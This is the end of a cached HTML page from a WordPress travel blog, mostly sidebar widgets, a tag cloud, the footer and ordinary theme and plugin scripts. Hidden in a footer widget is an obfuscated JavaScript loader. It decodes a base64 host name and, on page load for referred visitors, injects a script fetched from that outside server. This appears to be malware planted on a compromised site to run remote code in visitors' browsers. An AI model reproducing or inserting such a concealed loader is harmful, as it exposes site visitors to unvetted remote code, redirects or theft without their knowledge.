		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/tag/antalya -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/tag/antalya.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 24th, 2026 @ 10:32 am UTC -->
<!-- Cache File Generated In:       0.24305 seconds -->

<!-- Cache File Expires On:         Jan 31st, 2026 @ 10:32 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 31st, 2026 @ 10:32 am UTC -->

<!-- Loaded via Cache On:    Jan 24th, 2026 @ 1:09 pm UTC -->
<!-- Loaded via Cache In:    0.00186 seconds -->